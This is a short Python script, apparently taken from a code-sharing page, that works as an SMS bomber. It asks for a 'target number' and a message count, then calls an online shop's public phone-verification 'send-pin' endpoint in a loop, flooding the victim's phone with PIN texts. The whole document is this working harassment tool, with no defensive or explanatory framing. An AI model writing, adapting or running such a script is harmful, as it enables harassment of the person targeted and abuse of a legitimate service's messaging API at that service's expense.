 1 # Imports
2 import requests
3 import time
4
5 # Static variables
6 base_url = "https://api.torob.com/a/phone/send-pin/?phone_number="
7
8 # App
9 number = input('Please enter target number: ')
10 length = input('Please enter number of sms: ')
11 if number.isnumeric() and length.isnumeric():
12     number = int(number)
13     length = int(length)
14 else:
15     print(f"Number or length aren't numeric")
16     exit()
17
18 for i in range(0,length,1):
19     request = requests.get(f"{base_url}{number}")
20     if request.status_code == 200:
21         print(f'#{i}: SMS sent')
22     else:
23         print(f'#{i}: SMS failed')
24     time.sleep(3)
25 print('BYE ;)')